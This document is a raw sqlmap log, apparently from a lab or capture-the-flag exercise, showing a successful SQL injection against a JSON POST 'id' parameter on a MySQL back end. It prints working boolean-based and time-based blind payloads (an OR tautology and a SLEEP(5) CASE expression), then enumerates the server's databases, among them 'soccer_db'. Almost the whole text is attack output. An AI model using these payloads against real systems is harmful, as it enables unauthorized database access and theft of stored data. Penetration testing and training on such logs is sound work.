 sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-4605 OR 9894=9894"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: {"id": "(CASE WHEN (1410=1410) THEN SLEEP(5) ELSE 1410 END)"}
---
[18:02:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:02:27] [INFO] fetching database names
[18:02:27] [INFO] fetching number of databases
[18:02:27] [INFO] retrieved: 5
[18:02:27] [INFO] retrieving the length of query output
[18:02:27] [INFO] retrieved: 5
[18:02:28] [INFO] retrieved: mysql
[18:02:28] [INFO] retrieving the length of query output
[18:02:28] [INFO] retrieved: 18
[18:02:29] [INFO] retrieved: information_schema
[18:02:29] [INFO] retrieving the length of query output
[18:02:29] [INFO] retrieved: 18
[18:02:30] [INFO] retrieved: performance_schema
[18:02:30] [INFO] retrieving the length of query output
[18:02:30] [INFO] retrieved: 3
[18:02:30] [INFO] retrieved: sys
[18:02:30] [INFO] retrieving the length of query output
[18:02:30] [INFO] retrieved: 9
[18:02:31] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys